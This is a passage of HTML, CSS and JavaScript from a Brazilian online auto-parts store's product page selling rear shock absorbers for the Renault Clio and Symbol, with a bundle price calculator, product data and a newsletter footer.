  font-weight: 500;
  font-size: 18px;
  line-height: 134.8%;
  color: var(--price-color);
}

.buy-together-total-value {
  display: flex;
  align-items: center;
  text-align: center;
  width: 100%;
  justify-content: center;
  margin-top: 40px;
  box-shadow: 0 10px 16px -10px #0000002e;
  border-radius: 7px;
  padding: 14px 15px 10px 18px;
  flex-direction: column;
  margin-bottom: 16px;
}

.buy-together-total-value div {
  display: flex;
  line-height: normal;
}

.total-price strong {
  font-weight: 600;
  color: #47b192;
}

.total-installment strong {
  font-weight: 600;
  color: #000000;
}
  
.botao-compre-junto {
  background: #47b192;
  margin-top: 12px;
  line-height: 48px;
  width: 100%;
}

.bloco-compre-junto {
  width: -webkit-fill-available;
}

.buy-together-item {
  transition: opacity 0.3s ease;
  opacity: 0.5;
}
  
.buy-together-item-selected {
  opacity: 1;
} 
  
@media (max-width: 1000px) {
  .buy-together-main-product-image {
    width: 107px;
    height: 107px;
  }

  .buy-together-main-product-content {
    max-width: calc(100% - 107px);
  }
}

@media (min-width: 1000px) {
  .buy-together-wrapper {
    flex-direction: row;
    padding: 0 50px;
  }

  .buy-together-main-product {
    flex-direction: column;
    width: 134px;
  }

  .buy-together-item .b-t-content .product-name {
    width: 140px;
  }
}
</style>



    
<product-recommendations intent="complementary" product="6802525225047" limit="3" section-id="template--16207105654871__main" >
</product-recommendations>

<script>
function onDocumentReady() {
  const delay = 150;

  // Função para calcular o preço total
  function comprejunto() {
    const parseNumber = (value) => parseFloat(value.replace(/[R$,]/g, '').replace(/\./g, ''));

    let valortotal = parseNumber($('.buy-together-main-product-price').text().trim());

    $('.buy-together-list input:checked').each(function () {
      valortotal += parseNumber($(this).closest('.buy-together-item').find('.combo-product-price').text().trim());

      $(this).closest('.buy-together-item').addClass('buy-together-item-selected');     
    });

    $('.buy-together-list input:not(:checked)').each(function () {
      $(this).closest('.buy-together-item').removeClass('buy-together-item-selected');
    });    

    const calculo = (valortotal * 1) / 12;

    $('.total-price strong').html('R$ ' + formatNumberWithCommas(valortotal / 100));
    $('.total-installment strong').html('R$ ' + formatNumberWithCommas(calculo / 100));
  }

  // Função para alternar a seleção do input "buy-together"
  $('.img-wrapper').on('click', function () {
    // Obtenha o valor do atributo 'data-checkbox-id' da div clicada
    var checkboxId = $(this).data('checkbox-id');
    var checkbox = $('#' + checkboxId);
    checkbox.prop('checked', !checkbox.prop('checked'));
    comprejunto();
  });

  // Função para formatar números com vírgulas
  function formatNumberWithCommas(number) {
    return number.toLocaleString('pt-BR', { minimumFractionDigits: 2, maximumFractionDigits: 2 });
  }

  // Atualiza o preço quando os elementos de entrada são alterados
  function updatePrices() {
    setTimeout(comprejunto, delay);

    // Atualize os preços do produto principal com base na variante selecionada, se o elemento existir
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');

    if (mainProductVariantSelect) {
      const selectedMainVariantPriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price'));
      const selectedMainVariantComparePriceInCents = parseInt($('#main-product-variant-select option:selected').data('variant-price-compare'));

      const selectedMainVariantPriceInReal = selectedMainVariantPriceInCents / 100;
      const selectedMainVariantComparePriceInReal = selectedMainVariantComparePriceInCents / 100;

      $('.buy-together-main-product-price--compare').html('R$ ' + formatNumberWithCommas(selectedMainVariantComparePriceInReal));
      $('.buy-together-main-product-price').html('R$ ' + formatNumberWithCommas(selectedMainVariantPriceInReal));
    }
  }

  // Adicione esta linha para lidar com a mudança no seletor de variantes do produto principal
  $('#main-product-variant-select').change(updatePrices);

  $('.block-swatch__radio, .variant-swatch__radio, .product-form__single-selector, .buy-together-list input, .img-wrapper').change(updatePrices);

  // Atualiza o preço quando as opções são clicadas
  $(".options").on("click", updatePrices);

  // Atualiza o preço quando os selects de variantes são alterados
  $('.product-variant-select').change(function () {
    updatePrices();

    const selectedVariantPriceInCents = parseInt($(this).find('option:selected').data('variant-price'));
    const selectedVariantComparePriceInCents = parseInt($(this).find('option:selected').data('variant-price-compare'));

    const selectedVariantPriceInReal = selectedVariantPriceInCents / 100;
    const selectedVariantComparePriceInReal = selectedVariantComparePriceInCents / 100;

    const comboProductPriceElement = $(this).closest('.buy-together-item').find('.combo-product-price');
    const productPriceCompareElement = $(this).closest('.buy-together-item').find('.combo-product-price--compare');

    comboProductPriceElement.html('R$ ' + formatNumberWithCommas(selectedVariantPriceInReal));
    productPriceCompareElement.html('R$ ' + formatNumberWithCommas(selectedVariantComparePriceInReal));
  });

  var productVariantSelects = document.querySelectorAll('.product-variant-select');

  productVariantSelects.forEach(function (select) {
    select.addEventListener('change', function () {
      var selectedVariantId = this.value;
      var productHandle = this.getAttribute('data-product-handle');
      var checkbox = document.querySelector('#' + productHandle);
      checkbox.setAttribute('data-id', selectedVariantId);
    });
  });

  $(document).ready(function () {
    const mainProductVariantSelect = document.querySelector('#main-product-variant-select');
    const mainProductPriceElement = document.querySelector('#buy-together-main-product-id');
    
    if (mainProductVariantSelect) {
      mainProductVariantSelect.addEventListener('change', function () {
        var selectedVariantId = this.value;
        mainProductPriceElement.setAttribute('data-id', selectedVariantId);
      });
    }
  });

  updatePrices();
};

$(document).on("customDocumentReady", onDocumentReady);

// Função para verificar se o código externo foi carregado
function checkExternalCode() {
  const elementoExterno = document.querySelector('.buy-together-item');

  if (elementoExterno) {
    $(document).trigger("customDocumentReady");
  } else {
    setTimeout(checkExternalCode, 1000);
  }
}
checkExternalCode();  
</script><div id="shopify-block-AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015'
    data-id='6802525225047'
    data-product-id='6802525225047'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="0"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AMmdPOFVKU3h6UUNOU__75a97587-64fb-4718-91cb-1a55bb9b2721"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
  

  
</div>




</div><input type="hidden" name="product-id" value="6802525225047" /><input type="hidden" name="section-id" value="template--16207105654871__main" /></form></div>

  
<script type="application/json" data-product-json>
    {
      "product": {"id":6802525225047,"title":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","handle":"2144496052","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Renault Clio 1.0 1.6 8V 16V 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n- Renault Symbol 1999 em diante\n______________________________________________________________\nValor referente ao par, não vendemos um só.\n______________________________________________________________\nConversões:\n- 25045\n- AMD82874\n- GB47828\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-08-31T06:15:42-03:00","created_at":"2022-08-31T15:15:48-03:00","vendor":"Allen","type":"New","tags":["Allen","Amortecedores"],"price":45490,"price_min":45490,"price_max":45490,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39933126934615,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ALL-25045","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015","public_title":null,"options":["Default Title"],"price":45490,"weight":8000,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317","\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319","\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321","\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227","\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230","\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232"],"featured_image":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317","options":["Title"],"media":[{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718173783,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-1-22881718173783.jpg?v=1693002317","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718403159,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-2-22881718403159.jpg?v=1693002319","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718501463,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-3-22881718501463.jpg?v=1693002321","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718730839,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-4_17bbad69-b939-4d86-944b-41063863cb49.jpg?v=1688537227","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881718927447,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-5_8e521830-87d0-4392-afda-3f82acb4bb8e.jpg?v=1688537230","width":800},{"alt":"Par Amortecedor Traseiro Clio Symbol 1.0 1.6 1999 A 2015 - NPX Imports","id":22881719058519,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/npximports.com.br\/cdn\/shop\/files\/par-amortecedor-traseiro-clio-symbol-1-0-1-6-1999-a-2015-npx-imports-6_46df3f08-3c18-4601-b3d9-70c958fee1c2.jpg?v=1688537232","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- Renault Clio 1.0 1.6 8V 16V 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015\n- Renault Symbol 1999 em diante\n______________________________________________________________\nValor referente ao par, não vendemos um só.\n______________________________________________________________\nConversões:\n- 25045\n- AMD82874\n- GB47828\n______________________________________________________________\nAtenção:\n- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!\n- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Imagens meramente ilustrativas\n- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e"},
      "template": null,
      "options_with_values": [{"name":"Title","position":1,"values":["Default Title"]}],
      "selected_variant_id": 39933126934615
,"inventories": {"39933126934615": {
              "inventory_quantity": 7
            }
}}
  </script>
</div></div><div class="product-block-list__item product-block-list__item--description" >
                    <div class="card"><div class="card__header">
                          <h2 class="card__title heading h3">Descrição</h2>
                        </div>

                        <div class="card__section " >
                          <div class="rte text--pull">
                            <div style="white-space: pre-wrap;">Aplicação:
- Renault Clio 1.0 1.6 8V 16V 1999 2000 2001 2002 2003 2004 2005 2006 2007 2008 2009 2010 2011 2012 2013 2014 2015
- Renault Symbol 1999 em diante
______________________________________________________________
Valor referente ao par, não vendemos um só.
______________________________________________________________
Conversões:
- 25045
- AMD82874
- GB47828
______________________________________________________________
Atenção:
- É DE EXTREMA IMPORTÂNCIA QUE TIRE TODAS AS DÚVIDAS E NOS INFORME O CHASSIS OU PLACA DO VEÍCULO PARA VERIFICAR SE A PEÇA É TOTALMENTE COMPATÍVEL COM SEU VEÍCULO!
- A NPX Imports não se responsabiliza pelo mau uso ou instalação indevida do produto, sempre recomendamos que a instalação seja feita por um profissional especializado.
______________________________________________________________
Observações:
- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.
- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.
- Não use endereços de caixa postal, transportadoras não chegam.
- Mantenha seus dados e endereços atualizados no site.
- Se o produto não for entregue, será devolvido o pagamento.
- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.
- Imagens meramente ilustrativas
- Imagem de uso exclusivo a NPX Imports Distribuidora de Auto Peças Eireli
______________________________________________________________
Horários de atendimento:
- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.
- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.
______________________________________________________________
NPX IMPORTS A sua auto pecas online!</div>
                          </div></div></div>
                  </div><div class="product-block-list__item product-block-list__item--trust" >
                    <div class="card">
                      <div class="card__header">
                        <h2 class="card__title heading h3">Pagamento e segurança</h2>
                      </div>

                      <div class="card__section"><style>
.payment-list2 img {
  width: 50px;
  height: 32px;
  vertical-align: initial;
}
</style> 

<div style="text-align: center;">
  <p class="payment-list2">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-visa.svg?v=46049333797939733351730481650" alt="visa">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-mastercard.svg?v=156098685330009333551730481650" alt="mastercard">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-amex.svg?v=133732310860629341971730481650" alt="amex"> 
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-elo.svg?v=173578036238766601471730481650" alt="elo">
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-cartao-hipercard.svg?v=147821841091970759161730481650" alt="hipercard">
    
    
    
    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-mercado-pago.svg?v=40203127523667217901730481650" alt="mercado-pago">    
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-boleto.svg?v=121155186666906543261730481650" alt="boleto">         
    <img loading="lazy" src="//npximports.com.br/cdn/shop/t/29/assets/logo-pix.svg?v=158362889930523427601730481650" alt="pix">
  </p>
</div>

                          <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
                    </div>
                  </div></div>
      </div>
    </div></section>

<div id="shopify-section-product-template" class="shopify-section"></div>
<div id="shopify-section-footer" class="shopify-section"></div>

<script>
  window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
  ShopifyXR('addModels', []);

  // We save the ID of the product in the local storage, as it can be used by the "recently viewed products" section
  (() => {
    let items = JSON.parse(localStorage.getItem('recentlyViewedProducts') || '[]');

    // If the product already exists we first remove it
    if (items.includes(6802525225047)) {
      items.splice(items.indexOf(6802525225047), 1);
    }

    items.unshift(6802525225047);

    // Then, we save the current product into the local storage, by keeping only the 18 most recent
    try {
      localStorage.setItem('recentlyViewedProducts', JSON.stringify(items.slice(0, 18)));
    } catch (error) {
      // Do nothing, this may happen in Safari in incognito mode
    }
  })();
</script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
  // Função para atualizar o valor do input "quantity" com o número do item selecionado
  function updateQuantity() {
    const checkedRadio = document.querySelector('.block-swatch__radio:checked');
    if (checkedRadio) {
      const label = checkedRadio.nextElementSibling;
      if (label) {
        const itemName = label.querySelector('.kit-item-title');
        if (itemName) {
          const quantity = parseInt(itemName.textContent);
          if (!isNaN(quantity)) {
            document.getElementById('quantityInput').value = quantity;
          }
        }
      }
    }
  }

  // Chame a função para definir o valor inicial do input "quantity"
  updateQuantity();

  // Adicione um evento de mudança (change) ao grupo de radios para atualizar o valor quando o item selecionado mudar
  const radioGroup = document.querySelectorAll('.block-swatch__radio');
  radioGroup.forEach(radio => {
    radio.addEventListener('change', updateQuantity);
  });
  });
</script><!-- SCRIPT BOTÃO CARTX -->
<script>
  var buttons = document.querySelectorAll('.button-checkout-cartx');
  buttons.forEach(function(button) {
    button.addEventListener('click', function(event) {
      document.addEventListener('product:added', function(event) {
        showCartxLoader();
        getNewCheckoutURL2();
      });
    });   
  });   
</script></div><div id="shopify-section-template--16207105654871__product-recommendations" class="shopify-section"><style>.section__header.recommended-text {
    justify-content: center !important;   
  }</style>  

<section class="section" data-section-id="template--16207105654871__product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 6802525225047,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
  <div class="container"><header class="section__header recommended-text">
        <h2 class="section__title heading h3">Quem viu, também comprou</h2>
      </header><div class="product-recommendations"></div>
  </div><div id="modal-quick-view-template--16207105654871__product-recommendations" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div>
</section>

</div>
    </main>
 <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414 {
    
      background: #1c1b1b;
     

    color: #ffffff;
  }

  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
  }

  .container-newsletter-info h2 {
    margin-bottom: 0px;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px 0px 0px 8px !important;
  }

  .newsletter .button {
    border-radius: 0px 8px 8px 0px !important;
  }

  .newsletter__form .form__input-wrapper,
  .newsletter__form .button {
    margin: 0px;
  }

  @media screen and (min-width: 641px) {
  .container-newsletter-info {
    text-align: left;
    flex: 0 0 40%;
    max-width: 40%;
  }
  }
        
  @media screen and (max-width: 641px) {
  .container--giga-narrow {
    display: flex;
    max-width: 100%;
    align-items: center;
    justify-content: center;
    flex-direction: column;
  }

  .newsletter .form__input-wrapper input {
    border-radius: 8px !important;
  }

  .newsletter .form__input-wrapper {
    margin-top: 16px;
  }  

  .newsletter .button {
    border-radius: 8px !important;
    margin-top: 16px;
  }
  }  
</style>

<section class="section section--isolated section--tight section--text-centered" data-section-id="sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" data-section-type="newsletter">
  <div class="container container--giga-narrow">
    <div class="container-newsletter-info"><h2 class="heading h3">Receba promoções exclusivas</h2><div class="rte">
        <p>Uma frase curta descrevendo o que alguém receberá ao se inscrever</p>
      </div></div><div class="newsletter newsletter--compact"><form method="post" action="/contact#newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" id="newsletter-sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414" accept-charset="UTF-8" class="form newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

          <div class="form__input-row">
            <div class="form__input-wrapper form__input-wrapper--labelled">
              <input type="email" id="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" name="contact[email]" class="form__field form__field--borderless form__field--text" required>
              <label for="newsletter[sections--16207100051543__8f4f9ecb-f812-4265-b45e-873aad627414][contact][email]" class="form__floating-label">Seu e-mail</label>
            </div>

            <button type="submit" class="form__submit button button--primary">Enviar</button>
          </div></form></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__text-with-icons" class="shopify-section shopify-section-group-footer-group"><section class="section section--tight" data-section-id="sections--16207100051543__text-with-icons" data-section-type="text-with-icons">
  <div class="container container--flush">
    <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M6.5 3.25l12 6" stroke="#d3ac00"></path>
        <path stroke="#1c1b1b" d="M23 7l-10 5L1 6M13 12v11"></path>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M23 7v10l-10 6-12-6V6l10-5z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="1" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#d3ac00" d="M8 4h8v7"></path>
        <path stroke="#d3ac00" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#1c1b1b" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#1c1b1b" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Devoluções</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="2" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M10 17H4c-1.7 0-3 1.3-3 3v3h12v-3c0-1.7-1.3-3-3-3zM7 14c-1.7 0-3-1.3-3-3v-1c0-1.7 1.3-3 3-3s3 1.3 3 3v1c0 1.7-1.3 3-3 3z" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 1v10l4-3h6V1z"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte de alto nível</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div><div class="text-with-icons__item" data-block-index="3" >
          <div class="text-with-icons__icon-wrapper"><svg focusable="false" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#1c1b1b"></path>
        <path stroke="#d3ac00" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Pagamento seguro</p><div class="text-with-icons__content rte">
                  <p>Pequeno conteúdo sobre sua loja</p>
                </div></div></div></div>
  </div>
</section>

</div><div id="shopify-section-sections--16207100051543__footer" class="shopify-section shopify-section-group-footer-group"><style>
.footer {
  background: linear-gradient(360deg, #000000, #000000) !important;
} 

.barra-inferior-footer {
  padding: 20px;
  text-align: center;
  background: #eeeeee;
  border-top: solid 1px #e1e3e4;
}

.barra-inferior-footer p {
  color: #222222;
}

@media screen and (max-width: 641px) {
.barra-inferior-footer {
  margin-top: 20px;
}
}

.footer__aside-item--social .social-media__item {
  margin: 3px;
}

.footer__aside-item--social .social-media__item svg {
  width: 40px;
  height: 40px;
}

.footer__aside-item--social .social-media__item a {
 color: ;
}

@media screen and (min-width: 641px) {
.rte-imagem-rodape-mobile {
  display: none;
}  
}
  
@media screen and (max-width: 640px) {
.footer__aside-item--social ul,
.bloco-redes-sociais-rodape .footer__title,
.bloco-imagem-rodape .footer__title {
justify-content: center;
}

.rte-imagem-rodape-mobile {
  text-align: center;
}

